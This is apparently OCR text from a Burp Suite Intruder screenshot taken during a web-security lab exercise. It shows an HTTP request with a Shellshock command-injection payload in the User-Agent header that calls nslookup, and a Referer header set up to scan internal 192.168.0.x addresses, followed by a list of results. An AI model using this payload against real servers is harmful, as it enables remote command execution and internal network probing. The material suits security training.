 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Project - licensed to intigriti [3 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into th
ll details.
Attack type: Sniper
1 GET /product?productId=2 HTTP/1.1
2 Host: ace71f4f1ff26e3dc0545f2e00dd0045.web-
3 Cookie: session=7rjPQiFvDgs0XKH45jLgUrH847
4 User-Agent: () { foo;}; /usr/bin/nslookup
5 Accept: text/html,application/xhtml+xml,ap
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://192.168.0.§x§:8080/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Attack Save Columns 3. Intruder attack of ace71f4f1ff26e3dc0545f2e00dd0045.web-security-ac...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Commer
27 27 200 4067
28 28 200 4067
29 29 200 4067
30 30 200 4067
31 31 200 4067
32 32 200 4067
33 33 200 4067
34 34 200 4067
35 35 200 4067
36 36 200 4067
37 37 200 4067
38 38 200 4067
39 39 200 4067
254 of 256
? Search... 0 matches